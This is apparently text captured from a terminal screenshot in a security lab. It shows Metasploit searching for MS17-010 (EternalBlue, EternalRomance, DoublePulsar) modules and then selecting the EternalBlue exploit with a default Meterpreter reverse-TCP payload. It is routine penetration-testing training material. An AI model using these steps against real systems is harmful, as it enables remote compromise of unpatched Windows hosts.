 root@ip-10-10-9-195: ~
File Edit View Search Terminal Help
msf6 > search exploit MS17-010
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kern
1 \_ target: Automatic Target . . . .
2 \_ target: Windows 7 . . . .
3 \_ target: Windows Embedded Standard 7 . . . .
4 \_ target: Windows Server 2008 R2 . . . .
5 \_ target: Windows 8 . . . .
6 \_ target: Windows 8.1 . . . .
7 \_ target: Windows Server 2012 . . . .
8 \_ target: Windows 10 Pro . . . .
9 \_ target: Windows 10 Enterprise Evaluation . . . .
10 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/Etern
11 \_ target: Automatic . . . .
12 \_ target: PowerShell . . . .
13 \_ target: Native upload . . . .
14 \_ target: MOF upload . . . .
15 \_ AKA: ETERNALSYNERGY . . . .
16 \_ AKA: ETERNALROMANCE . . . .
17 \_ AKA: ETERNALCHAMPION . . . .
18 \_ AKA: ETERNALBLUE . . . .
19 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/Etern
20 \_ AKA: ETERNALSYNERGY . . . .
21 \_ AKA: ETERNALROMANCE . . . .
22 \_ AKA: ETERNALCHAMPION . . . .
23 \_ AKA: ETERNALBLUE . . . .
24 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
25 \_ target: Execute payload (x64) . . . .
26 \_ target: Neutralize implant . . . .
Interact with a module by name or index. For example info 26, use 26 or use exploit/windows/smb/smb_doublepulsar_rce
After interacting with a module you can manually set a TARGET with set TARGET 'Neutralize implant'
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >